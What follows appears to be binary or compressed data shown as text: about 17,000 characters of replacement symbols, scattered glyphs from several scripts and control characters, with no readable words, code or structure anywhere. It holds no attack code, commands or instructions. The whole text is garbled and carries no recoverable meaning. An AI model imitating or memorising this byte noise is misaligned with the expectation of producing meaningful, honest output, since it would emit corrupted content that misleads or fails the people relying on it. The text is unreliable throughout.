I�<=��y﬊�MG�0�p�)i���"�ĭ�M�)���w�� J�����E��/�������9��h������}E��.��<c��xz3��3��\���|4����� w�Ӿ���u�w�w>U�0���ܫ�,$|^���� h�3��'����~y�%�B��z5甯����⿝S�HZ;m,���?銱�.��^'�5���4S��Z���נ����d/��$��~�]o0��v~~k�ƽ�h�����_��,ށao��eo��t�[��ϵ,��X����F�{�ꗄ�D����O�YK|�N�_Jj�̬~��9e��n�|���c��G�𘧦���+��f	���OΏ�0��F�r�Ϋ��������8s�?��n�-m�26]��J���N�?�m���'�9��%[j����g2��R�z����_�����!����k�5e�,k�l}d�����#�,y?��>��x�c�>S��_V������ ����c��{k�Ѵv�κFOxϲ����3~���^���S��?��PL践�5���e=�&�[�m�3�?�w������˧�x��ۃ��b�_��~�1��xߦ�OG�kߣ�7���{0�ܗ��9a�Z���{�����vҹs�z[������gw��]��#�Te�f����<��y1~vO_�ԏq���N�S��ش^���9�z��ה��槉�5�t�~� Ҧ|�y�MS�E��!
��'W���[}����ن��\��O����C�~���s��n�|�ՠ~�)Z�VZ}���x�ZS���wOr�9�G���'�|J/Jhn� C��.��W�@���b����/e�/���8��+�����K}G���ϮR��Ͷ�$��-x�,��fʺr�G��͏�f]B�o�$�t\0*��K;y����|��ѷ;���}o����gzg�O��_z��4+d�e��'�����=f��9�ZS^��`:�wU�s��r}���>�:�'��F�=d��~��d�/�`z�iǒ�qg3�����mةO���J�>�8���N-v��o�xz����$wh����r{������My�~���ޝ�;������n���\��P.�w�&,Bs�XN��dv5���[����V��ͫ�M��N��EFz���(h�c�-n�sL��'����z��?��R*��X?y�]��p,W���ǁ�mJ}�o�������a��}8��4�'��}����a+տk�[��]{��˯�~r�ZpD\�:켍L�^��>zo��Ҝ&#�o��O#�u��~����ȗg�&�]�Wbe_>]��h�g;�.�!������k�?��˾�ߘ�ҝU��E�r��K�ϑ�p����jV��45�*�L��gc4���8����ZYluױ�R'�x�LR��a�,s&�k��05����o����C_����忪h_���v���}�O�>����en�>v����Z������>�ᾋ`�g�`/e�:��~vJ����+�����+�����ߞ�_۾P�q���Y�J�������6;�4-u;�T��Lw��9}�n�%ٯ�U��ͷ���9U���[ɱ�ך��<� Ch���kƠ��(@���0�YR��W�-��.s�~�u:��]8X\��eξX����%Qk��-��t��Fk��mw�S]��r��4١>c��G����}$�ODj~C�U���w����~O�ϝ��-�K�j+na���������S�s�=�Yn�!Fז�� ���AZ#�	ġ�;5�xr7����6gV!�$�.� �l��LQյum#�D���@�V��׮բ�yM��n��1��+�-���j	��y���#@n���ی�W�$��+��Z?�)��r����8$�x��EȟYfU�ȡ�ds�+k��pu�7bw�z����S���҄>��7�z??f~S�I#���Ex��9�C��,����_�{#��L�n��U�5°�@��;yey��u<�O3_��g]Ż�
�����DG9lX ٰ
�t��թsj;"�3�)n�TpD_Q��qH�����%�oP�����_������xr:����Q_����W�/�O��·2����0O��2����e�����?�M��#�p�r��v�['�LC�z��]�Mg2�Baɰ&�x���jl�WL�߷7�5�k����]�E	�����'J�ؾ�I����܌���.�<�K�)F��ߡ??�x�%��$nGUݚ�g+����iG��f��>p�(�Nz�'�܊|����G��&P�{u��.�d�ff*Ȭ��A\�xZ ć�{;��d�d#=aVB/� ��ݽ��\�rPv���i�7w���]��c:�v�IԌ(/,|���FII���e�	����D�q��\=́��ڔ�݂�āͤw�n����m���B)��)�h�� ��SENX|��<V1j� ��\0w�iC?�Q�?����G���Cmy�{MF��?M�":oAw��&�OC���#�˵����m�{�2�;�X��aЗk],��9�k��|g&��2��� l��3v-�Q�WF@`}ha�����I#�:!�SQ����(�-/R�+:��S$9.ќ>��E���~�������LP+=L�_`��y�M���]:�c����}������g�п/�ͼgk1�~���/1k*���˩G�;��?]�ؿI^{�� ˟���S���dꍺ��3�~f��؛\ݮ�D�;t!�SLÛ,��hw���%`�}f��>T���/��	��u[_�ן�M���{�,�ꗅ�K�Sy_�i&��� K�c�4O��L������z)��d�9����럸������_��!���[w?B�O=UJ�_�9_<_8�G��jhW�E:��|w��߃��m�O�@������D�b�'s��k��䷋�iW�v���7�v�Co����2c�}����~162�,y�����s�����Y�X��j��l�H���H1,�Q�*��m���Y����V�m�����|}�� }�;����y�̌�7��FF��׊=���z���j<����,�1�o�}v~��:w�ʱ_���I���t�U��k]�'�<���ݠ]��i�%�f�r�x� ���֜5�߳�ƙLq�f��?'�WW�7k������o����Fd����y���Z�������=n��]W��}�[>��ݿ�o� ��j]ȱM5F�qbP��υO_�z�zQh_����MURk�(���7���t���ctb����`�3���\���O�`E���y���ѳ|1�~�NzLεyo���C�R��MЌ_'H����Ѳ��X,^N��^���C��A��l������*�q��Բ�~xQ�s�Y,s�r!d+���� �~���t���!5���M��>�����ʂ؏�?]K)��N�jٹqy�
*��ժ=�;>?<���<^6���bT\��'!�λ����۾'�(w��	1��Qί�,�����ܿ��/֯���[�~mU�8Ej�?L=6H(��#��x�]��F�����d�'˽n��yu_������3��Ur���\._��L�l��|��~`a[H����0IhfNb�$����gH5a��L��O<0)u:T��~����?%�~ϸ\ݿ����X�����]1\������	]H�θ��S�c?*G��K��-�<4�"�;�i$Ls�p�LT3b�ehܩX	��c��vZ�%L<�I�;JU!��ʞ؎Ӹ�qcv՝���M!���	)���J���Ej����U�;��s�HO����]�zZtF��"����xj-�qn�<��#0AU��#���FS,"��MX]��j=m'hV�~�J�Z�H/�S�j�FHU��Nw��SL���%�f�
Q�S'����`fyZN,M�GWW+R��x:��+d_[�"�o��4�8�Jtj�/V�ʵ��S$nN�7��R͞��QW Ҍ	�H�U6�f�ɶ^5U[;�C�Et?-�I�*� c�(�-e(�i��16�\Ԟ�}0G�X �!b��R�Zu���
��Zwdpg]	�W�F�4�=���HnG�sV��vg&(M��`!M��j#�S�=�FL��E���G'y��T�^ZKVZi�W��B�`giEP�d<ޖ'��Y��nD���<������V*[�>�z/�FAa�k'Q��ɍ�q*�s)���R+>nU�o-U"#��W����	g|e�9�m�N¬�[�o3�F���F�3Q��1��������[��_B����n]o0A؆C�ϖ�SFnQlT�6UEf��\��Pƙ��cY�l
��0yF�Q���C#-�R�ı�����	��'ɑA0�j���'JǶ��{VjV��+.��҅�Et�l?��bkno؆X����R����c���2�~z╾6 ��-�̒c��=R?��OU�v|E�z�U�����40S>tn `�;�d��<��ز-|�]{֙_�^�N-b�F�Z�gi,��c�ܭ��j�t�y�ָ�,;�&�d�q/�����;n1�s#�?׮T)M��&Ϣ��f��]<���e͔IV�W��ڏ���Ii����z�>��|�ҹ�Z*c,���I����ϟ_w<�q����iNi�SB�U���Z��+�|�2<�;ҿ���u>������Z�Į36f���4�ϼ�&H:�sMr\�V(ܩ�"e[���9l�Ε��z
aS�!�����C��ބ�݌��&��_��.�?[���d�7�Uz�KWS��<;�&rԗn�Bu\	JaZL���SS�����gK	�ߚ%T�=e�U~�15��E�zpu��Nw2.�������v{��/w�CC����S�qò��C��2�0���u+��	�T�����'m9��T��п�<*Lt���|巋�*��
���!�H���Z��i0�&��=�i�����,��ts�:5Z�&;"J�V��:6:�W2(����"v�'RS
����$�����fh9�J ��+���eд�[[��sG���l�S��n�*��F��X�Ā���u�"�?p��f�Ո���1���hy��I�6�]�l�KM���L���k����iJ�g�6�F��9��!�?4P����$zV�mI�i��GC<�q���z붪4���w�,Lvue��j:���F�ֶ%�6�1�S�N��%�j��)�h����z�oǺg�
���'�V��m�W,�Ę/(�jW�:��ا�g�M4}�.i���LbF�]!���ҿ�N�f��%�m�#2��0���9�^|�K���K���� �s��H���ck�m��*�b]�m��V���=q�6�(3.��e��Άs�)~���W���W[Zz枻C�qQ�FL�&�L��8)��g�4��#��*�h�pq���Ay�˝l�n��|礓$�e����N2坚c]	u͐uF.���E�X2h��f���I��A/��V�Ƈ�XExw\>r�˞]��$,Hےs�d�dj�ͭb��7U���,��j�����6KyAݨD�D�c>Ys��V&����r#�Z���C�1�=m�_�2��;B��k��{���6�jЈ>�Y��!�W��V�S��NG�9��>	f�����]�^�.,e��5�����5:Z\�v�i�lGT��qX���8��҇Qt>5�fJ��Vs�2�Nz�3ci�"l
]g�RGY<Ym���=�"!�)�IP�+�E�Z��"��%���C���E�H�uY�d;�d��K
�?����k	+�e��B�1TF��5{� ����]�E}�sR|���UY�F��VP������(g� �:��t���d�K�NZF Y�����KY�!�`2!�RL��%Rc&��h�$�b��:a'HYc�!�'�&`*������d�Г��r��B�?����m�.�h���TP�W'p��"En(<�1'�yb��T��,�b��k�=A�"��^����yi��p��<0�%�_ 6)@x��Ln,j�Tq.��p����Q�@�@�Ƈ`���*AAǟ���
OX���Mb�	5çP��=�K�;�,?���eɤ��9�E#��Bd)���ODI$ R Z�H=�r)�y��#{ B(:���XmE%΋3ܫ�	���b$)Nv�"Ǩ=�~ H����D�K�i$ F���S�r('<X|���Aa29D*�{��BG����4�A螄�F�)���vCF-� ��'�Q�'����B�V����ZD�$�:���?:��xKp���b#Y��n��LG�G�R�A��!֙=Phá����jے�UT�7�"��7j�A��zU���O`�OA�N���{�RN�0Ö���L=�����1�O&����a^p�ByA���ɜ0�g2z�x�0�4���P�У����*��3P�"���Rxv ���`��b�Oc�t���>�b���`A��L� ��֟��A$��jx��?�y�<i�Tx��9��� K���� '������E������ĐpBȟYF��٨tܪ�V�T�S�����P�,BS���8]B2��<A����g�s ��btǸ��� ���។�GFxg�~3�|��:���<a�@���;��P'�'����&_C���E�@�xE���1%ab:hpB�ʴȪ��b��Sځ�������-]�g�!�{���F� ���{��!���$��7�9��=��"΀,IcHjЌÕ1�!�A(�A�="�C&z���� �b���!���(��b.�bs !FI	�*�����h*ª�S�Ɓ1��C,�6�ʁX�݁�?A}�ٝ)��=Yٞ�+�E<� �1"pO��q "&BbE �.J�4��yLP�<!C8h�7)�a �c��n
��lS���'�ѿQ��y�w0]�jڕ�U��0��bRl�k`��F~\�C
%���Igi;R#�ct�ۺ�aҿFz��N��O�_70hEHb�I"S��5���h(���*ا���S�Г3'1��"l*�Qߐ,�ʓ͉W5O ��Jdm���k"��P��   y��*a-�.Z�j���ZT�R�ÁT�������)t��W�kҽESW����h�%a�QH-�	Z[M�YP&���)�{)B�U�ܽ!�t� �VC�ob��
�+��ԪŴ>@G�-*	)*t���z��'�6>B�|�P��6�
B�u�$������H��g٤ ��nY��k�ޅ��X5����0)�$$��lA����*QOǵ4HU���Z�AM{^�M~=�B1JP�?m(_�?Y	]�p�h����~�T� �
B.�(��4��HJ�)�
��˰��)I�	�|��� ��R	�� �k��JO�P�|\�׭�X
l�6��+�0� MÅJ�[.�kڲt�R�Ǳ+7A@&�4�~�v�^�VoW4��y�=�R�AZ+)m��
*-�R�E�@��iK��"����I	�?vW�%j�[���?u)D�/|�xP)d �P.��I��ܹm6J�
��74��z <`kڂhFԷH(>�JI.6���@y[�\X
E�nJ�j��8�RCv4�, W���J*��+�>�
h �*K��U��d�8P�(&��AIxÖJW����y4Ҕ��7��Q6��B[M"�S.�*
����VSf�v*+O�f�e
�4�%l���- �Q�a���컐]�x)�&����QO��W4��R,�eYz�J�H��@H�R)N�4�c�H>�JX�z��6M��J�Ip���򟐑EhM6��)��RRV�Jq��PUL���p��}���R�t�<��JiIJ�M�R��P��t+!@)'��n����=H *�q4VRr��FV?�qSe}�W�=�M�����)PI��s^�,X�R��imX��w$�A4Z�
Kv�7�E�B��}V�a�{�ډ�IR	Pɢ��^T7(K��T�W�I_�8�����M�4���))���I7�VA ����'�jKN�i**KWhY���J���'�����M*�������J��F׵��zH6�������X�B5d�,\�J�E4�������@��vTJ�W_h�P6����4V��q4G�{��s�r�P��� %���6Rq�^�RH4��>IW��F��i!.P�]
Z�cҖ׆�ҁ�O&�7�c�-{�����ZɣcA�c����=Q�!Ti@�*��x��MD
������"�M� X�W�$�l�hA�`+)^r.b��
�쒤�K ��.�^�M�)>P�
�$��W`
��@�Ǖ�@�/��6)����$�� 6U�G�%	��4,�/��@����RR��.�~��[����
�`h��.�����RO�J�E4�IM%"�6	�z�qA%*�M�� U�^���\�*�j�+|�Qhz�~�^�T�R���~�*��d��9p��)j�4A#� �J]�*��A%t�f�>l���J���!KpmwKi���|AY��@	�U�i��Ґlm��U���I"�ߥ+�����`��j���B�2noW�r�/FƏ��������@�IB���͔��e\��֔��@!VQ&��JSq�	+��"����C�ͼ�d(��!�����-����P�y5�R�M�^���m���_R)SkIJ��(��l�4��"��(��_#� %e �rA
A�  ��U^�R��
���	�h&�|csA^>A4M({ ��1E6�B��Eb�M6�ҞQ+��⮳Eh$�Q�Y�`"��eȬpz���Sj (�X��%D��*�]t���Q!J�Z����l�AEAm�{�$�Od��@!�u(�sjJ�	4��X�� �$��� x���X������A�E���IE��+$VRH+*Z��±)!4�b�B~�	7���i�IKd�K��S7�췱�L�IU�Y��xu8���*�{��2� �����A�G�}�W�4�E�ABqͨ���(��.>ٸ@
	^����\Q��j��� k�\���jA�I��E�� j������U�Uz  U�J�|R<QE�<��8�R�z-�]>ʧ}�)VQO�)7�z$�r����E� �aB��J[�Ҁ4� C�M$�<M�Ŕ�iJ��y�� �m���� r����m�k����^��R@[`����-I�� �䪖�E`�P�J���SKP�'��E Q��C���!&�^��6_��E�O���d!!yn+��$�n,�D)$ooQb�)IZR��� ���� ����W"�6r��S����?n�*� }C*Q�b��(K�L@[�-җ`Vn>��4�L��^���7G�mDz��用��Rmaq^����:K�@A�������j�a�AO��;�w�"�uc{�J"�>?� ��G�(I(q ��x����>���8�h �^ʲi��[ �iN�^��Le8lþ�h:��� �-t���J��@N.*Z$�%DQ"�Mf�VZ�P@Q]�R+l�i�n�F�Y��6IIH��\�ZB'�=���C��ClK�X�P�T}I�EJBRk�(N8>�b���@��x���A����v�W�B��B�����
9z4��I*Y&�=���{͔ ��Ċ�G�8�fϵz[K l���\�ϖG��$��@��nR�\zS��4��i_��q����Ifqh�8�J�C��'ʫ��J�;FpeÜK�}.t��'-%�d(RrR�S!�q>ſF�J7Q�/I�
�U8�W�� ܚJ�=�6�
:�A�l*�V��B]t{�*$9u{�� �>=��ItZ�U�4���!6oa��,z�H>�;����ssW ���k���|�R�c�_?w��w}�/]�}�t���
qv��i�U���lt��
HPR�e!I!K�f����1�}K.�9�َ��*u��q`����	Sb��=i(z��)V�!V���M*��C��~��ҡ�,�q��G�R���:5����)Gl�E�킖�b�AHZ�/��Pӄ�Ӏ��#�R��,% ����C l8��@NctӉRO���FN$���������d����)���"����	L��s�`���}�mI�P5��t5�㮓���!Yj���5���ۭU߷����@�ԟ�M�E^�66�EQ�@y��ܫ؅���B��W���(��e!-!%�i��������z�e�{����C��د�p��ʜN?���Z
��E!�R�Ji�8ҕ��B[mj���Rqs��ED/9���V��%��fMǃ�j�22V�,*[�Xs-�L��7�YňB^g����B�Y&�J�9V��PP_�mJ!nڣ�PN��u�����K��u!!!^�`�i��m�'�M�w�lu(Je�PnF��T/r<VJ���S�݃n�E'�V�9�D7�<"^�Z�U����e<���uz��q&�'؀Ck�R�KT�.@�ڐ�^֤�;7�"}ŷ��䃇�����4�L��<�u���^2^C�l���Qh&�A���h�[Y!������J�d%��Ŗq�)�sհ�ϱ���Y`�/ �:ڐۍ��5�u�
�{�J�CJQ]6�� O�4�	7��o�h ��c��9�HN>ň2�EÞ�z(�%E|� �#�I��\K��CXmm�����:i�ǚ�|�T�i���������I��rI�<ܶB^��NAW�=8�h�n'!^��ӑ�G{)?�NԄSk��X��y�v��n�l���� )����hT��f_oJIMa�J��}��sC�W�E"�d-@����?o�]�i W��F�(�@'��
�*����[B��\�ܶ�H�y.,��sml�:���� %�Z���0��_pbkx�CҾ�A�S*��>� ���>�9���V���K��ڈ���8�]����	�0ԗqR���Z�cd����Cve6���o*�s!E�ŷ��q��t��B������J��dђ@^
�y�K���)K�$�n2�.Ɣ���]w�ԢO���E��b���z
4�p�"��[�~���'��g��_i�*� y�G
K�/4��ZL�����R�s� �.+T��&2����'Ä�!��\B��f���	wf�G�2��yp��Od8��4��|q]R[	N�2����܈uo�b`��� Xy1>h[٪Z
�M�RP����		�B�7R��3�).�֡4LE��z�w�E�1�������Hoڛ�ꁢl<��)e(JHpfȴ�`�X�ڏϽ�Ti�SЮ�2�ֿ�s!	(��>����@qҋ������g�z�-OeKdlH�gG�^Cpm�&9�%m2���!^Sr�p-�e)��R��֖�h0�9i�0�n) �R�������O��N^^�� ʩ�Wt�7QH p�&�1�`׭:�M}� ۪,����B��V�fC��ݕ� p��p�� @�Cn��$��M�������>G�����P�/ԥ�>�q��O�7$
�H�)���@��&��d3�b;ޜ`��o���CIc`�.�ȑ�c�IHA	޸�Z��	X�s��q�&����ZR�H��z�ő`k��Ke)��{!�[�~M�زx�j��^�������%MJ 'tm옴p���ڎ��"���RuW):����Z�e';\J�����(f�8�Sx��q°YU9�LTD��5��-	�1k��kJ&=�� Ѥ���P��+�q$a�m�����RV�]0�[2.E��S`}@��\��Z
oz[~�$]�bJ�軏��7"�f���DDL���i7�ז����8Ρ9P.��;M�HE֤�Y]-M�T�%��s%6��ǐ�G
�	�.7��A�6�@.�׹�M��B��k���������$D\!{Rhy�Mo�m�i&��-EV�,Ҕ@Q&���,{���M0�O����4��>ډSK����V���$]�^��q�[�*V@R
hc�v�NJ�7���ۦ���h�Q4�����I�}�]j.Fd!�`��J�2F	�}��n..�&�T��ccF�^�V����=?�{��<J��e�Wr8�=�����"/0���v&$���^�A��Q���hZ��U~����h@�j�<�I�,�)j4��	�6,�@��u%aTVh�U�{Sh�^��7�5j
��z��(��z$��I����t��!�D3ށ��,R�vx��~.����נ����Ɨb=�~2��ajyN�Zk
���q�,�[�&K����AHB"7S�ɏ����i�Y,���v��ݰD�>��^Ѕ����	�< 	�P(P�mM�U�R���V��$��V䀪	�IU� �>����a�scqV���¯F�<ѷ�M�M�"�nBM蛒`h�Q��8��9�t�re-e��2px�8y�d���j:/.:B<bG�mY���3����=�*B3w�Õƛ�g2o��zG!�+�i�W꼇V�o�M���$�5�D����z�MR��'�I�V�s�RMz�G�\�b�����>�JJR+�(�M{P���U@P��Cᵩ�����E�[�k�\(�~��n.,�W&�h�k��J�DA���I�@\ړsV�oA��`�y �,s�$ \�3��D䪗���a�|`T��Cc�f�9��J����.i�j�Q�����Cּ��F�aC�W�"��W�ڬn����(&�h&�`WۯK몖���A����W�"�f��Q�
N2��RpZ�@׵{xiJ� ^ �a��b�%l9�cV�H��o;���Nx��e�]N�Yi�igЧԊ�5 �q�&�����0.����E)ol�!D�c-�� %�6� �&�P@�@5�� ��Zi^�-ؔ�^�����\
Uc�d��X�� t�WY����s���_;���� ja��i�Ӗ��(��K�XKC��%JaҬ����ǰp_B^�}��Ub�=���r�]͂inf�NG6���*ME����B�P��n�lr�O���w�`�^n* S�9mza�f첵�<�>μ�#��[$P��i�N"qݥJ���>�����d�Қ�V\{�T���"n|�>�C�q� ��n�.�6S����^����AM?��吆�6�җ�?�dV{�(m���rB�p'%(T�c���7��\^V+��	��9�p��p��b�#���a8°���rr1}_aM�/!��&&3�G�)��J��S��ʽ|G����F3�H6�by���P&����K1+Qc ��\f�7��=:�u�;��Sj��Z������Kg.1�rTNlڋm+��n{�˷��Z��B����fƟ�BTR_�P>M�[ϩ�~k]iw+ :�؛������C��Is+hW�������KkyU7��A7�l�%n#�*b=>��<2[{!(�m_qX�	w''�7!m0~���J�8	j5�e�����!ri`��y��0�b��-��B��S9JIZ���d`H!��!?"�3Kuek�w���x�Zuh�'���I�K�eW����)��C����~�6*�Mͨ(�68"U�0�Nr���m�Q���_�q7�\D<��-%�d����BM�s�Ҝ�mÏ��:�d�+eQ�>��娿2���B�W"�L��9���+�*;�3�U*q�O��J�C ؒk�����X�	P���+ځ�x�|$ؤе(���k�ʼU�5�(�64H��M �A�d>��/h,ؒ�� 5��K�'�Ϩ�lԝ�NK�9
�.��	72RԢ�.��P���I�ض��I�UגM2ǺI�	$Z��Q4h'���	��R~�iV���U^)+U��^�^�U�%b���_jI�A~J�^�k�P"�j�H%�T+ړIW��B��� RM��d.�Ā�$\��o���(���@�h����f�(��#ɯ_h�S
HZ?r���&�P�ض(%$�Z7i�)&�[R��SA�`U�ojC��q~P狛6oIm4� ��ҕpM6�ʕzW�	Q��W�y�i)�@4r����_��| .S�b��)J�_5�i&����T���+���\ײM �@\'��E��X��ʮE��}�%FĠ���PP~��Ĕ,X<.�_��Q
-�ӯ8
T���HA) z�`�P!f�� ��������EJ�h|�xM� �jE��p�J&�J�ЏW�x%4j��Ҽ�6i*4AI&����J�2�,]H��T�4J5k��A �
R��`�c�?l
H$}�("��8P���'�4I��B��+� �j	�E) �QE��R4Pn���RWK]�����G���'E9��_�&�S~��:Q��*h�K~�8�-�!I�d^�Z�KP��@��ʕ_a@���i4��g%�M��Pk�nX�P�~��q�i���кQ�� �|*�a@�)Tlh ]�6%7U7HLnA&%�H�f��`��j��;��5�|:��QyX����	R��)����Y9mW��\��9$�W����ɽF[$W�L�/!���U$��� h�Ym��Dj�|�GJ��A^��lP��U�t�'��qaE`�HG�� X��0��{��P�i�%J�tR�4��.�s�9+1�I�xSn�F[��3ݻrN�Đqk}~�\��I�r��!c�~�exTâ��yT����Y����)TI��$)t[	�W��x��T8�O�	�I�u܅(�^k�$�z�I�CDS�*ZUI6.�+[�*�z�}wE��IW�^�͓Bֵ*��qn�� �PAᄐ��� 
Jn�I5�M�R�I�r��MI������mԢ��l�^���V�P����&�P�dz�b$�L��sH
U)��qi�q�6@H�	-��((X�ˆě��p,���Q�S��M���
�!^�6ٺԫ��P�CI$��樐�@4� �����I�.�~���.i-yY�JAn�&�	)U�Ռ�e4���|�YH&�@�yV��BO�	�&�z}����T�h)
SL��HB��� �SAE�b�꒯_���U�)9)C�Q���IlzՁ*@���SdtRM��=@
%���� �'�jA��5�~�*QP�H�@�+�,��n.*�*֧H�d%~� \��|1k��J��z��6>h�$T�{�Dܩ&�V�$�����R)6���`�7{z�%*�.X�r]JA$�j��)�h6$�A�bۡ4��u�.� )�<��$ڔ�b���U�Q�4�H0���Ԕ�%#���ǳ-��np�R�B�kܩI$QZ\X�./`��[�]E!%TA&�B��rޞ��(׵��@Ҁ��j��[S�Y�R(қ�ҽ��*IpM\$F�t�O�Ү)��xb�!%$� ��yG���
P�u*�{�dyU�I7&��
=���mIl� (�{�eZ�Ss󛖤V67� IM�R)e$)iIJ��?T��Յ�+����|��ҍ:O���������,���K�%J�'1�}�w��)@��BR���(2� �X�%Ĕޔ�N6T[dY(M}�$�c�VJ,��P� ��H��J��l�Z�KR��P���TU�+&��%	�� )� �n��Ҳq}KRZ�	�ܔ� �RJ�-�O���M%"���i&���{\$.佋�NR�r�V}�i�~��) e�H8�D�}�����S�R�R2[
!^�\��4[$[��%�*��m��I�;��RMY
����́M^lEx�r�%M.���	! W��h��B�� 5k �RR	M������=oI6�(#�mcjA$ڊh�� ұ�4�tY,%%  R�[YBT�4�=�Kɤ�V@Z��[��ׂr��>�	RG�ꔻ�B�{�*�U�R��
K�l$  *�j��Dڏ��R�P�)"�������oF�<�A,J��z�D^���&��P5
U�V5h ^�I$���'�,��*U��5r)@�PO��Rm^������	�j�����P�j�qF��B�j�>}|�P�W��*���Tڍ
�^����ȫ���y�{�H�W���ca`|R�����7&�)^k�Uj�_�G�,����&��_V�
)�M���x���O�� A�7�i5��^�z"�Z�SVz���j*��(���$�&���>Q��J�=���� ^��h��I4�j�I�y
)�XPqW$
��[�V�}<Z��'�j��j�x��5o4mA�	�y��{���Q� H���K@^�5 ��T	� 
�
I�Յ���S����j ܤ
Pj�6�,T-@҅z�^op(C��F�4(Q��
U|Q�[׭z؄׭?O��A5�V�jW�4�oB���҅� P"�6��x@�G��(�����R)Uzr�<bl-Dڕ�HQ�J� �^ �R�&�hZ�x�&��XM���[�<U���[ǭ^�� *�jZH�@އ���[��>��(4��H7�X����|�~��MjI������F��Cj$E�P�@��oz �ȣ�A���6�j��4<�Q �ɡaV��R��j5�څ�}�x�Ҕ�	�^.(�WI�M| l>(���y4z���$��կI�B�B�@�Th�
�Dށ�M�б���$_��E$
7�X�x�{%4o��PsaV���5�F�I����<�D��&�|AF�rH�УV7J|����怣�⬛�j�DZ��64�~��	^��PZ�aV�^��SC��D\���ih���@��W����Jh$��VG�P! Z��H�j	�R�}h�X�E��j��J�5o$�-r�QcBƾ�| (&��k�P7�����Jln^�S_�i'�R���䯇(�'�?�⿓�>WI��W� ������_��|�����C῟�R~~���g�;_��?#�σ�>G�]7�z�������J�J����   k-O����NX�'��[H!�!(u�%-<�*����\����Iw�F½�$�)K ����j74�X�v)M�M�D�z
�M�"��{X��Ue,Z�uV#���$�o�`��I6+4�(�J�h @�J$Ղh�X��B�JYIpz����n)-��`�t4>�3�V�X-,3��X�`��?��(�#9H8m�E/!%OQKy��Km-�冝S�m̧��m���J��bsDQE�G�M�n\�����R��7*�
&�|�?@-K6��{$�j	��
����"����ª�BI $O�]�n�e/��"��y
P�Pj�-�c�V�AR�:ʜ.�תAZ�VCa��|+YM� s5� e�� �6�mS��P���.7gBV�)�IZ,�����$��Q"�Z��J6 �O�SW7��)fԥ	��5�iv�'��^h&�MW���؟�/J&�4�X+��6��K����	%%$9�޽y�x�* � �'֑t��)�Ԁ�"
��R���yE�Pr_�m�丫���H	Y+�2�N-�BT�({�%ei�r�)*	���qˤXнǊJ��� �H��F悼$\��jP �į�g�E�7'��-^>��� �^+��
�M�ǩ PR@�s�  �(��+��T�[z�iZ��
�R�Jl�夓� yx�q�������Qy�+1���wܸ���=Cb�P��ϫ���^�J�PH�*l�F♱��A>mW�Q��(k���Ņ$��	������ �JY �QH4i&�iAT-K�P��l~ڽ_����������A����4l
 j��		*��pl*�����;�'3)�����)Î���.����RCmb6ZSj���U��ˇ�Q@��E@�)���M��T�jA&�@�M���7�4�R|"�$z��mzU�כZ�)��ސ(t� "E�n|"���M��R����
�$�P�$�?�j�>����K(��:�#*��-X�RPI%4IRUF�����r�K�R<�AOŮ��%T�"�Th��/Il
��^�� �އ�A5�B�E~�U*��-o[�[�O�-_<^M(])�75�j&��e�ھi7��E�|r��iI :�Y.
}���E��6��Y%)&��*R)���㾊�6p�HW������tS�y� ^�W�kҾE
�P�C^��� 
QI�|�����sF��Ux�(R�"������&�_�H��V��>���k�	�O�m ��A!n{6��,�H(i~��u7t�PKD%$z��M>~�J=}��`G�qB��"���y?%I��G�z4����E(<P*��ך��M�$M+�"����Z&���#���y�Z Q4�XQ��F�5�mC�V"�<�V+��� �E�eAT�O�ܐ�-�^�Rmoڤ�J �i&Ŕ?�H�
O���*��@�$����7�^���	��z ��&��Y�[�><���h׀ ���z$R�(ը�k֔X��4|��n�!j���I�[&�煨�~���g}�/-��-%�AH4�Ī�W�� &�!N�&�KI _5�j�W� ���B��y��)6�7�V� K"���6���xW��b) ܧϊ��R*ʠh�⿕|�/B�ؑA4�o��A>� �J(�r���$--�m���
\B.}J����%"��)w�O�G��R?o��ڀ�,�M|�{׵�&���j�<�>�@Z��h.&�cb�؝~,彉��q��REy 
 ����/J�E&�ɵ\�V%@X|)4�$�Wz�IU褃F�B�W��Bh&������s=��^R�KRV��)D+Ґ�H!@���Z�ϩ���{
U\ҁ4S`O�(�h���Q��2�
��z�B�4<R�o���aZ|.3xo���5���	ޔnV/IO�oW�i%T/q���@q{�E��{"�E\�p���i]�r�܀�m�z�����v�Bj�5tH$d�rI�)�JQ�JA��DW�XW�z�DQ�y�A�{Q�|�W�S�����Q4~nM)W�J}�w�eq��v2���
M(Z�kx ��>iI�I�h��| >��\�{ �k-"��iJ&��T�����)��l���FB}ҥJIw�@�&�C�
r�oAv)��a^�S�o[�A�5z4MZ��5�@���F�,)^il)5���x��(ږnP�U7>B32����B��7�ڽM)K���
�j�}�Z�qzO� �|ֿ�˪V������u����R�}�QYگL$}�V�HH�%K��H%͖ТA�
��@�@�h�H���Uj(�j�(Po���'�x ������v�8 )��_$Z� ��*���
��a^� �k��(�N+ʖi.��ސS�q�*B5�e�*�(AW��ZLX^1~���V��o'�K`��
�ř ��k\� %J+8A.}�M��炚��Zj�@���{%ne ��I����H��_�Р@4_�E^H��|^��*��RM�c^����,~q�.-�GkX��T�:�5cI
R��[�.�h�n#71�����V7����kL���\q	�#�/�����@��i��MQx`��2��W�Bi�h����*�R��4�($�bO�����I(�t$��J�"�I�ċRO�n]�q���G����B�(4�j��zғjr����w$�9hD�
�A�{��*��t���-���'�l�f��[�֤}�p�]\�[.�X��� |�\�$�r��M��&�͑��*i;ߵKmYYU���~#m+x����A?l>�R-HU��)V"�e$$)JR�@(��kȯ"�^,�R)~T.�c^��n������8�9���w&=h65��B�l��4J��J��h\֐��[��FSp�({?#ʖFRr�Sk�1��tǰ�"7gh��i���_5�l���pխ4���/���<�>O#)Сpk�-�@4M ܖ�N���ۑ��R6Y߳�Z�
��%�u!�s�E:�R�t!t��׏��d��J�d�&�q^��|�zҬ�I�� v��{��x�P'�/PA���c6X��*��K~�n+��4�cqr�J�n�ʜ�� hHRe�����lZ}��Y�q��&	 dkL�;6>;m��É��S�ckO��88p��!��e���n?)N%��[��?��'�
��BĊ>h$׊eu���W���n!ƃ��!�R\���^��ێ�nG�l׭�#�R��9/cw'.;35���<?�Ϣ���z�Q�ڔ���\��2����=���G����KGek�ShaT����[�XW��JV���N���m���Y�����[��{�1��k���l��J�d&~p)�raX�-e&n]�d:�%@��c�!$]8.)SJlBN�������͸9����v�lid�"���U��{z�u��l�.�K�\-���UN��N�RnM�I"�yeJ�v��X�� #侅η 7x�b�a�:�����-@�`Ymڲ�Rƫ Z\�����v�Ji�"�-��<��]t�1��;��'>1�e�l+N���u�[��N�Mq~{k�y҄e�d49���s�T�8R��[f�S�%6*^rI�C���K^Z� L�)���K45,�&E�F; �l��
